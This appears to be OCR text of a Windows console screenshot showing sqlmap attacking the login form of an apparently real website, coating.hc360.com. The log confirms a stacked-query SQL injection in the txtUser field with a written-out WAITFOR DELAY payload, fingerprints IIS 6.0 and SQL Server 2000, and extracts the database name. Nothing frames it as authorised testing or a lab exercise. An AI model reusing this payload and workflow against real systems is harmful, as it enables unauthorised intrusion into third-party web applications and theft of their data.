 管理员: 命令提示符 - sqlmap.py -r 1.txt -D Coatingsss --tables
[*] starting at 20:40:45
[20:40:45] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[20:40:46] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[20:40:46] [WARNING] provided value for parameter 'hcpreurl' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[20:40:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:40:46] [INFO] testing connection to the target URL
[20:40:47] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtUser='; WAITFOR DELAY '0:0:5'--&txtPassword=123456&btnSave= %B5%
C7 %C2%BC
---
[20:40:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[20:40:47] [INFO] fetching current database
[20:40:47] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[20:41:11] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[20:41:31] [INFO] heuristics detected web page charset 'GB2312'
[20:41:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
Coatingsss
current database:    'Coatingsss'
[20:54:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 87 times
[20:54:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\coating.hc360.com'